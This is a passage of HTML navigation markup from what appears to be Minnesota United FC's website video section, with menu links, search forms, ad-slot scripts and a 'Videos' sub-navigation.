    <a class="mls-o-navigation__item-link "  href="/stadium/index"
  
  data-tracking-click="{&quot;navigationType&quot;:&quot;secondary navigation&quot;,&quot;navigationSelection&quot;:&quot;Allianz Field&quot;,&quot;navigationPosition&quot;:3,&quot;navigationCategory&quot;:null,&quot;clickLocation&quot;:&quot;header&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-o-navigation__item-text">Allianz Field</span> 
    </a>

      </li>
</ul>
</nav>

            




<nav role="navigation" class="mls-o-navigation mls-o-navigation--md">

    <div js-search class="fo-search" aria-hidden="true">
      <div class="fo-search__head">
        <div class="fo-search__wrapper">
          <div class="fo-search__form">
            <form tabindex="-1" method="get" autocomplete="off" action="/search">
              <div class="fo-search__icon">
                <button tabindex="-1" type="submit" name="search" title="Search">
                  <span class="fa-icon-svg fa-icon-svg--x-large oc-o-icon--white oc-o-icon--search"><svg class="fa-icon-svg fa-icon-svg--search" viewBox="0 0 24 24"><use xlink:href='#search'></use></svg></span>
                </button>
              </div>
              <input tabindex="-1" type="text" id="q-md" name="q" required placeholder="Search" aria-label="Search">
            </form>
          </div>
        </div>
        <button tabindex="-1" class="fo-search__close" js-menu-close aria-pressed="false" aria-label="Close search panel" aria-hidden="true">
          <span class="fa-icon-svg fa-icon-svg--small oc-o-icon--white oc-o-icon--close"><svg class="fa-icon-svg fa-icon-svg--close" viewBox="0 0 30 30"><use xlink:href='#close'></use></svg></span>
        </button>
      </div>
    </div>

  <script>
    function updateSidebar()
    {
      if(document.getElementsByClassName('mls-c-alert-bar--apple')[0] != null){
        var width = window.innerWidth;
        var height = window.innerHeight;

        if(width <= 441 && height <= 954){
          slimBarHeight = document.getElementsByClassName('mls-c-alert-bar--apple')[0].clientHeight;

          scrollTop = document.documentElement.scrollTop;
          if(scrollTop >= 0 && scrollTop <= slimBarHeight)
          {
            diff = slimBarHeight - scrollTop;
            incrementAmount = diff.toString();
            document.getElementsByClassName('mls-o-overlay__wrapper')[1].style.setProperty("top", incrementAmount + "px");
          }
          else
          {
            document.getElementsByClassName('mls-o-overlay__wrapper')[1].style.setProperty("top", "0");
          }
        }
      }
    }
  </script>

  <ul class="mls-o-navigation__primary-list">
      <li class="mls-o-navigation__primary-item">
        



    <a class="mls-o-navigation__item-link "  href="/tickets/index"
  
  data-tracking-click="{&quot;navigationType&quot;:&quot;primary navigation&quot;,&quot;navigationSelection&quot;:&quot;Tickets&quot;,&quot;navigationPosition&quot;:1,&quot;navigationCategory&quot;:null,&quot;clickLocation&quot;:&quot;header&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-o-navigation__item-text">Tickets</span> 
    </a>

      </li>
      <li class="mls-o-navigation__primary-item">
        



    <a class="mls-o-navigation__item-link "  href="/schedule/#competition=all&amp;date=2026-02-20"
  
  data-tracking-click="{&quot;navigationType&quot;:&quot;primary navigation&quot;,&quot;navigationSelection&quot;:&quot;Schedule&quot;,&quot;navigationPosition&quot;:2,&quot;navigationCategory&quot;:null,&quot;clickLocation&quot;:&quot;header&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-o-navigation__item-text">Schedule</span> 
    </a>

      </li>
      <li class="mls-o-navigation__primary-item">
        



    <a class="mls-o-navigation__item-link "  href="/stats"
  
  data-tracking-click="{&quot;navigationType&quot;:&quot;primary navigation&quot;,&quot;navigationSelection&quot;:&quot;Stats&quot;,&quot;navigationPosition&quot;:3,&quot;navigationCategory&quot;:null,&quot;clickLocation&quot;:&quot;header&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-o-navigation__item-text">Stats</span> 
    </a>

      </li>
      <li class="mls-o-navigation__primary-item">
        



    <a class="mls-o-navigation__item-link "  href="/club/index"
  
  data-tracking-click="{&quot;navigationType&quot;:&quot;primary navigation&quot;,&quot;navigationSelection&quot;:&quot;Club&quot;,&quot;navigationPosition&quot;:4,&quot;navigationCategory&quot;:null,&quot;clickLocation&quot;:&quot;header&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-o-navigation__item-text">Club</span> 
    </a>

      </li>
      <li class="mls-o-navigation__primary-item">
        



    <a class="mls-o-navigation__item-link "  href="/mnufc2/index"
  
  data-tracking-click="{&quot;navigationType&quot;:&quot;primary navigation&quot;,&quot;navigationSelection&quot;:&quot;MNUFC2&quot;,&quot;navigationPosition&quot;:5,&quot;navigationCategory&quot;:null,&quot;clickLocation&quot;:&quot;header&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-o-navigation__item-text">MNUFC2</span> 
    </a>

      </li>
    
    <li x-data="AlpineModules.overflowMenu()"
        x-on:resize.debounce.window="
        checkWindowWidth(window.outerWidth, clearAllBodyScrollLocks);
      "
        x-on:click.away="closeOverflowMenu(); clearAllBodyScrollLocks()"
        class="mls-o-navigation__toggle"
        :class="{ 'active': isOverflowMenuOpen() }">
      <button type="button"
              onclick=updateSidebar()
              x-on:click="toggleOverflowMenu(); isOverflowMenuOpen() ? disableBodyScroll(document.querySelector(&#x27;.mls-o-navigation--md .mls-o-navigation__overflow-list&#x27;)) : enableBodyScroll(document.querySelector(&#x27;.mls-o-navigation--md .mls-o-navigation__overflow-list&#x27;))"
              class="mls-o-navigation__button"
              aria-label="Toggle Overflow Menu"
              data-test-id="toggle-overflow--md"
              role="button" data-tracking-click="{&quot;navigationType&quot;:&quot;primary navigation&quot;,&quot;navigationSelection&quot;:&quot;more items button&quot;,&quot;navigationPosition&quot;:6,&quot;navigationCategory&quot;:null,&quot;clickLocation&quot;:&quot;header&quot;}"
              data-click-event-name="navigation-click">
        <span class="fa-icon-svg fa-icon-svg--small oc-o-icon--club oc-o-icon--horizontal-dots"><svg class="fa-icon-svg fa-icon-svg--horizontal-dots" viewBox="0 0 20 20"><use xlink:href='#horizontal-dots'></use></svg></span>
      </button>

        <div class="mls-o-overlay">
          <div class="mls-o-overlay__wrapper">
            <div x-show="isOverflowMenuOpen()"
                 x-cloak
                 

x-transition:enter-start="opacity--0"
x-transition:enter="ease-in-out duration--200"
x-transition:enter-end="opacity--100"
x-transition:leave-start="opacity--100"
x-transition:leave="ease-in-out duration--200"
x-transition:leave-end="opacity--0"

                 class="mls-o-overlay__overlay"></div>
            <section x-on:click.away="close;"
                     class="mls-o-navigation__side-bar-wrapper">
              <aside x-cloak
                     data-test-id="sidebar-overflow--md"
                     x-show="isOverflowMenuOpen()"
                     

x-transition:enter-start="translate-x--full"
x-transition:enter="transform transition ease-in-out duration--200"
x-transition:enter-end="translate-x--0"
x-transition:leave-start="translate-x--0"
x-transition:leave="transform transition ease-in-out duration--200"
x-transition:leave-end="translate-x--full"

                     class="mls-o-navigation__side-bar sticky">
                <ul body-scroll-lock-ignore
                    class="mls-o-navigation__overflow-list">


                    <li class="mls-o-navigation__overflow-item">
                      



    <a class="mls-o-navigation__item-link "  href="/academy/index"
  
  data-tracking-click="{&quot;navigationType&quot;:&quot;primary navigation&quot;,&quot;navigationSelection&quot;:&quot;Academy&quot;,&quot;navigationPosition&quot;:7,&quot;navigationCategory&quot;:null,&quot;clickLocation&quot;:&quot;header&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-o-navigation__item-text">Academy</span> 
    </a>

                    </li>
                    <li class="mls-o-navigation__overflow-item">
                      



    <a class="mls-o-navigation__item-link "  href="/community/index"
  
  data-tracking-click="{&quot;navigationType&quot;:&quot;primary navigation&quot;,&quot;navigationSelection&quot;:&quot;Community&quot;,&quot;navigationPosition&quot;:8,&quot;navigationCategory&quot;:null,&quot;clickLocation&quot;:&quot;header&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-o-navigation__item-text">Community</span> 
    </a>

                    </li>
                    <li class="mls-o-navigation__overflow-item">
                      



    <a class="mls-o-navigation__item-link "  href="/news/index"
  
  data-tracking-click="{&quot;navigationType&quot;:&quot;primary navigation&quot;,&quot;navigationSelection&quot;:&quot;News&quot;,&quot;navigationPosition&quot;:9,&quot;navigationCategory&quot;:null,&quot;clickLocation&quot;:&quot;header&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-o-navigation__item-text">News</span> 
    </a>

                    </li>
                    <li class="mls-o-navigation__overflow-item">
                      



    <a class="mls-o-navigation__item-link "  href="/fan-resources/index"
  
  data-tracking-click="{&quot;navigationType&quot;:&quot;primary navigation&quot;,&quot;navigationSelection&quot;:&quot;Fan Resources&quot;,&quot;navigationPosition&quot;:10,&quot;navigationCategory&quot;:null,&quot;clickLocation&quot;:&quot;header&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-o-navigation__item-text">Fan Resources</span> 
    </a>

                    </li>
                    <li class="mls-o-navigation__overflow-item">
                      



    <a class="mls-o-navigation__item-link "  href="/academy/camps-and-combines/index"
  
  data-tracking-click="{&quot;navigationType&quot;:&quot;primary navigation&quot;,&quot;navigationSelection&quot;:&quot;Camps &amp; Combines&quot;,&quot;navigationPosition&quot;:11,&quot;navigationCategory&quot;:null,&quot;clickLocation&quot;:&quot;header&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-o-navigation__item-text">Camps &amp; Combines</span> 
    </a>

                    </li>
                    <li class="mls-o-navigation__overflow-item">
                      



    <a class="mls-o-navigation__item-link "  href="/fan-resources/loons-watch-spots"
  
  data-tracking-click="{&quot;navigationType&quot;:&quot;primary navigation&quot;,&quot;navigationSelection&quot;:&quot;Loons Watch Spots&quot;,&quot;navigationPosition&quot;:12,&quot;navigationCategory&quot;:null,&quot;clickLocation&quot;:&quot;header&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-o-navigation__item-text">Loons Watch Spots</span> 
    </a>

                    </li>




                </ul>
              </aside>
            </section>
          </div>
        </div>
    </li>
  </ul>

<ul class="mls-o-navigation__secondary-list">
    <li js-nav-advert-container-tablet></li>

    <li class="fo-search-btn">
      <button js-search-open 
              tab-index="0"
              aria-label="Open search panel" 
              data-tracking-click="{&quot;navigationType&quot;:&quot;secondary navigation&quot;,&quot;navigationSelection&quot;:&quot;search&quot;,&quot;navigationPosition&quot;:1,&quot;navigationCategory&quot;:null,&quot;clickLocation&quot;:&quot;header&quot;}"
              data-click-event-name="navigation-click">
        <span class="fa-icon-svg fa-icon-svg--medium oc-o-icon--club oc-o-icon--search"><svg class="fa-icon-svg fa-icon-svg--search" viewBox="0 0 24 24"><use xlink:href='#search'></use></svg></span>
      </button>
    </li>
      <li class="mls-o-navigation__secondary-item">
        



    <a class="mls-o-navigation__item-link "  href="/shop/index"
  
  data-tracking-click="{&quot;navigationType&quot;:&quot;secondary navigation&quot;,&quot;navigationSelection&quot;:&quot;Shop&quot;,&quot;navigationPosition&quot;:2,&quot;navigationCategory&quot;:null,&quot;clickLocation&quot;:&quot;header&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-o-navigation__item-text">Shop</span> 
    </a>

      </li>
      <li class="mls-o-navigation__secondary-item">
        



    <a class="mls-o-navigation__item-link "  href="/stadium/index"
  
  data-tracking-click="{&quot;navigationType&quot;:&quot;secondary navigation&quot;,&quot;navigationSelection&quot;:&quot;Allianz Field&quot;,&quot;navigationPosition&quot;:3,&quot;navigationCategory&quot;:null,&quot;clickLocation&quot;:&quot;header&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-o-navigation__item-text">Allianz Field</span> 
    </a>

      </li>
</ul>
</nav>

            




<nav role="navigation" class="mls-o-navigation mls-o-navigation--sm">

    <div js-search class="fo-search" aria-hidden="true">
      <div class="fo-search__head">
        <div class="fo-search__wrapper">
          <div class="fo-search__form">
            <form tabindex="-1" method="get" autocomplete="off" action="/search">
              <div class="fo-search__icon">
                <button tabindex="-1" type="submit" name="search" title="Search">
                  <span class="fa-icon-svg fa-icon-svg--x-large oc-o-icon--white oc-o-icon--search"><svg class="fa-icon-svg fa-icon-svg--search" viewBox="0 0 24 24"><use xlink:href='#search'></use></svg></span>
                </button>
              </div>
              <input tabindex="-1" type="text" id="q-sm" name="q" required placeholder="Search" aria-label="Search">
            </form>
          </div>
        </div>
        <button tabindex="-1" class="fo-search__close" js-menu-close aria-pressed="false" aria-label="Close search panel" aria-hidden="true">
          <span class="fa-icon-svg fa-icon-svg--small oc-o-icon--white oc-o-icon--close"><svg class="fa-icon-svg fa-icon-svg--close" viewBox="0 0 30 30"><use xlink:href='#close'></use></svg></span>
        </button>
      </div>
    </div>

  <script>
    function updateSidebar()
    {
      if(document.getElementsByClassName('mls-c-alert-bar--apple')[0] != null){
        var width = window.innerWidth;
        var height = window.innerHeight;

        if(width <= 441 && height <= 954){
          slimBarHeight = document.getElementsByClassName('mls-c-alert-bar--apple')[0].clientHeight;

          scrollTop = document.documentElement.scrollTop;
          if(scrollTop >= 0 && scrollTop <= slimBarHeight)
          {
            diff = slimBarHeight - scrollTop;
            incrementAmount = diff.toString();
            document.getElementsByClassName('mls-o-overlay__wrapper')[1].style.setProperty("top", incrementAmount + "px");
          }
          else
          {
            document.getElementsByClassName('mls-o-overlay__wrapper')[1].style.setProperty("top", "0");
          }
        }
      }
    }
  </script>

  <ul class="mls-o-navigation__primary-list">
      <li class="mls-o-navigation__primary-item">
        



    <a class="mls-o-navigation__item-link "  href="/tickets/index"
  
  data-tracking-click="{&quot;navigationType&quot;:&quot;primary navigation&quot;,&quot;navigationSelection&quot;:&quot;Tickets&quot;,&quot;navigationPosition&quot;:1,&quot;navigationCategory&quot;:null,&quot;clickLocation&quot;:&quot;header&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-o-navigation__item-text">Tickets</span> 
    </a>

      </li>
      <li class="mls-o-navigation__primary-item">
        



    <a class="mls-o-navigation__item-link "  href="/schedule/#competition=all&amp;date=2026-02-20"
  
  data-tracking-click="{&quot;navigationType&quot;:&quot;primary navigation&quot;,&quot;navigationSelection&quot;:&quot;Schedule&quot;,&quot;navigationPosition&quot;:2,&quot;navigationCategory&quot;:null,&quot;clickLocation&quot;:&quot;header&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-o-navigation__item-text">Schedule</span> 
    </a>

      </li>
      <li class="mls-o-navigation__primary-item">
        



    <a class="mls-o-navigation__item-link "  href="/stats"
  
  data-tracking-click="{&quot;navigationType&quot;:&quot;primary navigation&quot;,&quot;navigationSelection&quot;:&quot;Stats&quot;,&quot;navigationPosition&quot;:3,&quot;navigationCategory&quot;:null,&quot;clickLocation&quot;:&quot;header&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-o-navigation__item-text">Stats</span> 
    </a>

      </li>
    
    <li x-data="AlpineModules.overflowMenu()"
        x-on:resize.debounce.window="
        checkWindowWidth(window.outerWidth, clearAllBodyScrollLocks);
      "
        x-on:click.away="closeOverflowMenu(); clearAllBodyScrollLocks()"
        class="mls-o-navigation__toggle"
        :class="{ 'active': isOverflowMenuOpen() }">
      <button type="button"
              onclick=updateSidebar()
              x-on:click="toggleOverflowMenu(); isOverflowMenuOpen() ? disableBodyScroll(document.querySelector(&#x27;.mls-o-navigation--sm .mls-o-navigation__overflow-list&#x27;)) : enableBodyScroll(document.querySelector(&#x27;.mls-o-navigation--sm .mls-o-navigation__overflow-list&#x27;))"
              class="mls-o-navigation__button"
              aria-label="Toggle Overflow Menu"
              data-test-id="toggle-overflow--sm"
              role="button" data-tracking-click="{&quot;navigationType&quot;:&quot;primary navigation&quot;,&quot;navigationSelection&quot;:&quot;more items button&quot;,&quot;navigationPosition&quot;:4,&quot;navigationCategory&quot;:null,&quot;clickLocation&quot;:&quot;header&quot;}"
              data-click-event-name="navigation-click">
        <span class="fa-icon-svg fa-icon-svg--small oc-o-icon--club oc-o-icon--horizontal-dots"><svg class="fa-icon-svg fa-icon-svg--horizontal-dots" viewBox="0 0 20 20"><use xlink:href='#horizontal-dots'></use></svg></span>
      </button>

        <div class="mls-o-overlay">
          <div class="mls-o-overlay__wrapper">
            <div x-show="isOverflowMenuOpen()"
                 x-cloak
                 

x-transition:enter-start="opacity--0"
x-transition:enter="ease-in-out duration--200"
x-transition:enter-end="opacity--100"
x-transition:leave-start="opacity--100"
x-transition:leave="ease-in-out duration--200"
x-transition:leave-end="opacity--0"

                 class="mls-o-overlay__overlay"></div>
            <section x-on:click.away="close;"
                     class="mls-o-navigation__side-bar-wrapper">
              <aside x-cloak
                     data-test-id="sidebar-overflow--sm"
                     x-show="isOverflowMenuOpen()"
                     

x-transition:enter-start="translate-x--full"
x-transition:enter="transform transition ease-in-out duration--200"
x-transition:enter-end="translate-x--0"
x-transition:leave-start="translate-x--0"
x-transition:leave="transform transition ease-in-out duration--200"
x-transition:leave-end="translate-x--full"

                     class="mls-o-navigation__side-bar sticky">
                <ul body-scroll-lock-ignore
                    class="mls-o-navigation__overflow-list">


                    <li class="mls-o-navigation__overflow-item">
                      



    <a class="mls-o-navigation__item-link "  href="/club/index"
  
  data-tracking-click="{&quot;navigationType&quot;:&quot;primary navigation&quot;,&quot;navigationSelection&quot;:&quot;Club&quot;,&quot;navigationPosition&quot;:5,&quot;navigationCategory&quot;:null,&quot;clickLocation&quot;:&quot;header&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-o-navigation__item-text">Club</span> 
    </a>

                    </li>
                    <li class="mls-o-navigation__overflow-item">
                      



    <a class="mls-o-navigation__item-link "  href="/mnufc2/index"
  
  data-tracking-click="{&quot;navigationType&quot;:&quot;primary navigation&quot;,&quot;navigationSelection&quot;:&quot;MNUFC2&quot;,&quot;navigationPosition&quot;:6,&quot;navigationCategory&quot;:null,&quot;clickLocation&quot;:&quot;header&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-o-navigation__item-text">MNUFC2</span> 
    </a>

                    </li>
                    <li class="mls-o-navigation__overflow-item">
                      



    <a class="mls-o-navigation__item-link "  href="/academy/index"
  
  data-tracking-click="{&quot;navigationType&quot;:&quot;primary navigation&quot;,&quot;navigationSelection&quot;:&quot;Academy&quot;,&quot;navigationPosition&quot;:7,&quot;navigationCategory&quot;:null,&quot;clickLocation&quot;:&quot;header&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-o-navigation__item-text">Academy</span> 
    </a>

                    </li>
                    <li class="mls-o-navigation__overflow-item">
                      



    <a class="mls-o-navigation__item-link "  href="/community/index"
  
  data-tracking-click="{&quot;navigationType&quot;:&quot;primary navigation&quot;,&quot;navigationSelection&quot;:&quot;Community&quot;,&quot;navigationPosition&quot;:8,&quot;navigationCategory&quot;:null,&quot;clickLocation&quot;:&quot;header&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-o-navigation__item-text">Community</span> 
    </a>

                    </li>
                    <li class="mls-o-navigation__overflow-item">
                      



    <a class="mls-o-navigation__item-link "  href="/news/index"
  
  data-tracking-click="{&quot;navigationType&quot;:&quot;primary navigation&quot;,&quot;navigationSelection&quot;:&quot;News&quot;,&quot;navigationPosition&quot;:9,&quot;navigationCategory&quot;:null,&quot;clickLocation&quot;:&quot;header&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-o-navigation__item-text">News</span> 
    </a>

                    </li>
                    <li class="mls-o-navigation__overflow-item">
                      



    <a class="mls-o-navigation__item-link "  href="/fan-resources/index"
  
  data-tracking-click="{&quot;navigationType&quot;:&quot;primary navigation&quot;,&quot;navigationSelection&quot;:&quot;Fan Resources&quot;,&quot;navigationPosition&quot;:10,&quot;navigationCategory&quot;:null,&quot;clickLocation&quot;:&quot;header&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-o-navigation__item-text">Fan Resources</span> 
    </a>

                    </li>
                    <li class="mls-o-navigation__overflow-item">
                      



    <a class="mls-o-navigation__item-link "  href="/academy/camps-and-combines/index"
  
  data-tracking-click="{&quot;navigationType&quot;:&quot;primary navigation&quot;,&quot;navigationSelection&quot;:&quot;Camps &amp; Combines&quot;,&quot;navigationPosition&quot;:11,&quot;navigationCategory&quot;:null,&quot;clickLocation&quot;:&quot;header&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-o-navigation__item-text">Camps &amp; Combines</span> 
    </a>

                    </li>
                    <li class="mls-o-navigation__overflow-item">
                      



    <a class="mls-o-navigation__item-link "  href="/fan-resources/loons-watch-spots"
  
  data-tracking-click="{&quot;navigationType&quot;:&quot;primary navigation&quot;,&quot;navigationSelection&quot;:&quot;Loons Watch Spots&quot;,&quot;navigationPosition&quot;:12,&quot;navigationCategory&quot;:null,&quot;clickLocation&quot;:&quot;header&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-o-navigation__item-text">Loons Watch Spots</span> 
    </a>

                    </li>

                      <li class="mls-o-navigation__overflow-item">
                        



    <a class="mls-o-navigation__item-link "  href="/stadium/index"
  
  data-tracking-click="{&quot;navigationType&quot;:&quot;primary navigation&quot;,&quot;navigationSelection&quot;:&quot;Allianz Field&quot;,&quot;navigationPosition&quot;:13,&quot;navigationCategory&quot;:null,&quot;clickLocation&quot;:&quot;header&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-o-navigation__item-text">Allianz Field</span> 
    </a>

                      </li>

                    <li class="mls-o-navigation__overflow-item fo-search-btn">
                      <button js-search-open
                              tab-index="0"
                              aria-label="Open search panel"
                              data-tracking-click="{&quot;navigationType&quot;:&quot;secondary navigation&quot;,&quot;navigationSelection&quot;:&quot;search&quot;,&quot;navigationPosition&quot;:14,&quot;navigationCategory&quot;:null,&quot;clickLocation&quot;:&quot;header&quot;}"
                              data-click-event-name="navigation-click">
                        <span class="fa-icon-svg fa-icon-svg--medium oc-o-icon--club oc-o-icon--search"><svg class="fa-icon-svg fa-icon-svg--search" viewBox="0 0 24 24"><use xlink:href='#search'></use></svg></span>
                      </button>
                    </li>


                </ul>
                  <ul class="mls-o-navigation__sticky-list">
                        <li class="mls-o-navigation__sticky-item">
                          



    <a class="mls-o-navigation__item-link "  href="/shop/index"
  
  data-tracking-click="{&quot;navigationType&quot;:&quot;secondary navigation&quot;,&quot;navigationSelection&quot;:&quot;Shop&quot;,&quot;navigationPosition&quot;:16,&quot;navigationCategory&quot;:null,&quot;clickLocation&quot;:&quot;header&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-o-navigation__item-text">Shop</span> <span class="fa-icon-svg fa-icon-svg--x-small oc-o-icon--club oc-o-icon--open-link"><svg class="fa-icon-svg fa-icon-svg--open-link" viewBox="0 0 15 15"><use xlink:href='#open-link'></use></svg></span>
    </a>

                        </li>
                  </ul>
              </aside>
            </section>
          </div>
        </div>
    </li>
  </ul>

<ul class="mls-o-navigation__secondary-list">

</ul>
</nav>

          </div>
        </div>
      </div>
    </div>
  </section>
</header>


<style type="text/css">
.mls-c-match-buttons__external-buttons .mls-c-matchbutton svg {
margin-left:5px;
}
.mls-c-match-buttons__external-buttons .mls-c-matchbutton svg path {
fill: white;
}
</style>
  <div class="mls-o-adv-container mls-premium-leaderboard mls-leaderboard-top"><div class="d3-l-grid--outer d3-l-adv-row"><div class="d3-l-grid--inner"><script>var googletag = googletag || {};googletag.cmd = googletag.cmd || [];var slot = slot || {};googletag.cmd.push(function() {googletag.defineSlot(adUnit, gptconfig.adSizes, 'leaderboard-top').defineSizeMapping(gptconfig.responsiveMappings['premium-leaderboard']).setTargeting('position', 'leaderboard-top').addService(googletag.pubads());});</script><div class="d3-o-adv-block " data-id="leaderboard-top" id="leaderboard-top"></div></div></div><script>var googletag = googletag || {};googletag.cmd = googletag.cmd || [];googletag.cmd.push(function () {googletag.display('leaderboard-top');});</script></div>

    <section data-bucket-name="masthead">
      



  <div class="mls-o-masthead d3-l-grid--outer">
  <div class="d3-l-grid--inner">
    <div class="d3-l-col__col-12">
      <div class="mls-o-masthead__block">
        <div class="mls-o-masthead__title-wrapper">
          <h1 class="mls-o-masthead__title">
            Videos
          </h1>
        </div>
        </div>
      </div>
    </div>
  </div>


    </section>

    <section data-bucket-name="sub-navigation">
      



<div class="mls-c-sub-nav">
  <div class="d3-l-grid--outer">
    <div class="d3-l-grid--inner">
      <div class="d3-l-col__col-12">
        <ul class="mls-c-sub-nav__nav-list">
              <li class="mls-c-sub-nav__toggle"
                  x-data="AlpineModules.overflowMenu()"
                  :class="{active: isOverflowMenuOpen()}"
                  x-on:click.away="closeOverflowMenu()">
                <button class="mls-c-sub-nav__category"
                        type="button"
                        aria-label="Toggle Submenu Options"
                        :class="{active: isOverflowMenuOpen()}"
                        x-on:click="toggleOverflowMenu()"
                        data-tracking-click="{&quot;navigationType&quot;:&quot;sub navigation&quot;,&quot;navigationSelection&quot;:&quot;Latest Videos&quot;,&quot;navigationPosition&quot;:1,&quot;navigationCategory&quot;:null,&quot;clickLocation&quot;:&quot;sub navigation&quot;}"
                        data-click-event-name="navigation-click">
                  <span class="mls-c-sub-nav__item-title">
                      Latest Videos
                  </span>
                  <div class="transform"
                       :class="{'rotate--180': isOverflowMenuOpen()}">
                    <span class="fa-icon-svg fa-icon-svg--small oc-o-icon--club oc-o-icon--chevron-down"><svg class="fa-icon-svg fa-icon-svg--chevron-down" viewBox="0 0 30 30"><use xlink:href='#chevron-down'></use></svg></span>
                  </div>
                </button>
                

<ul x-cloak
    x-show="isOverflowMenuOpen()"
    data-test-id="overflow-list"
    

x-transition:enter-start="opacity--0 translate-y--1"
x-transition:enter="transition ease-out duration--200"
x-transition:enter-end="opacity--100 translate-y--0"
x-transition:leave-start="opacity--100 translate-y--0"
x-transition:leave="transition ease-in duration--150"
x-transition:leave-end="opacity--0 translate-y--1"
    class="mls-c-sub-nav__overflow-list">


    <li class="mls-c-sub-nav__overflow-item">
      



    <a class="mls-c-sub-nav__item-link "  href="/news/videos/index"
  
  data-tracking-click="{&quot;navigationType&quot;:&quot;sub navigation dropdown&quot;,&quot;navigationSelection&quot;:&quot;Latest Videos&quot;,&quot;navigationPosition&quot;:1,&quot;navigationCategory&quot;:null,&quot;clickLocation&quot;:&quot;sub navigation&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-c-sub-nav__item-text">Latest Videos</span> 
    </a>

    </li>
    <li class="mls-c-sub-nav__overflow-item">
      



    <a class="mls-c-sub-nav__item-link active"  href="/video/all-videos/index"
  
  data-tracking-click="{&quot;navigationType&quot;:&quot;sub navigation dropdown&quot;,&quot;navigationSelection&quot;:&quot;All Videos&quot;,&quot;navigationPosition&quot;:2,&quot;navigationCategory&quot;:null,&quot;clickLocation&quot;:&quot;sub navigation&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-c-sub-nav__item-text">All Videos</span> 
    </a>

    </li>
</ul>

              </li>
              <li class="mls-c-sub-nav__toggle"
                  x-data="AlpineModules.overflowMenu()"
                  :class="{active: isOverflowMenuOpen()}"
                  x-on:click.away="closeOverflowMenu()">
                <button class="mls-c-sub-nav__category"
                        type="button"
                        aria-label="Toggle Submenu Options"
                        :class="{active: isOverflowMenuOpen()}"
                        x-on:click="toggleOverflowMenu()"
                        data-tracking-click="{&quot;navigationType&quot;:&quot;sub navigation&quot;,&quot;navigationSelection&quot;:&quot;Match Highlights&quot;,&quot;navigationPosition&quot;:2,&quot;navigationCategory&quot;:null,&quot;clickLocation&quot;:&quot;sub navigation&quot;}"
                        data-click-event-name="navigation-click">
                  <span class="mls-c-sub-nav__item-title">
                      Match Highlights
                  </span>
                  <div class="transform"
                       :class="{'rotate--180': isOverflowMenuOpen()}">
                    <span class="fa-icon-svg fa-icon-svg--small oc-o-icon--club oc-o-icon--chevron-down"><svg class="fa-icon-svg fa-icon-svg--chevron-down" viewBox="0 0 30 30"><use xlink:href='#chevron-down'></use></svg></span>
                  </div>
                </button>
                

<ul x-cloak
    x-show="isOverflowMenuOpen()"
    data-test-id="overflow-list"
    

x-transition:enter-start="opacity--0 translate-y--1"
x-transition:enter="transition ease-out duration--200"
x-transition:enter-end="opacity--100 translate-y--0"
x-transition:leave-start="opacity--100 translate-y--0"
x-transition:leave="transition ease-in duration--150"
x-transition:leave-end="opacity--0 translate-y--1"
    class="mls-c-sub-nav__overflow-list">


    <li class="mls-c-sub-nav__overflow-item">
      



    <a class="mls-c-sub-nav__item-link "  href="/video/topics/match-highlights/index"
  
  data-tracking-click="{&quot;navigationType&quot;:&quot;sub navigation dropdown&quot;,&quot;navigationSelection&quot;:&quot;All Highlights&quot;,&quot;navigationPosition&quot;:1,&quot;navigationCategory&quot;:null,&quot;clickLocation&quot;:&quot;sub navigation&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-c-sub-nav__item-text">All Highlights</span> 
    </a>

    </li>
    <li class="mls-c-sub-nav__overflow-item">
      



    <a class="mls-c-sub-nav__item-link "  href="/video/topics/mejores-jugadas/index"
  
  data-tracking-click="{&quot;navigationType&quot;:&quot;sub navigation dropdown&quot;,&quot;navigationSelection&quot;:&quot;Mejores Jugadas&quot;,&quot;navigationPosition&quot;:2,&quot;navigationCategory&quot;:null,&quot;clickLocation&quot;:&quot;sub navigation&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-c-sub-nav__item-text">Mejores Jugadas</span> 
    </a>

    </li>
    <li class="mls-c-sub-nav__overflow-item">
      



    <a class="mls-c-sub-nav__item-link "  href="/video/topics/match-day-replay/index"
  
  data-tracking-click="{&quot;navigationType&quot;:&quot;sub navigation dropdown&quot;,&quot;navigationSelection&quot;:&quot;Matchday Replay&quot;,&quot;navigationPosition&quot;:3,&quot;navigationCategory&quot;:null,&quot;clickLocation&quot;:&quot;sub navigation&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-c-sub-nav__item-text">Matchday Replay</span> 
    </a>

    </li>
    <li class="mls-c-sub-nav__overflow-item">
      



    <a class="mls-c-sub-nav__item-link "  href="/video/topics/goals/index"
  
  data-tracking-click="{&quot;navigationType&quot;:&quot;sub navigation dropdown&quot;,&quot;navigationSelection&quot;:&quot;Goals&quot;,&quot;navigationPosition&quot;:4,&quot;navigationCategory&quot;:null,&quot;clickLocation&quot;:&quot;sub navigation&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-c-sub-nav__item-text">Goals</span> 
    </a>

    </li>
</ul>

              </li>
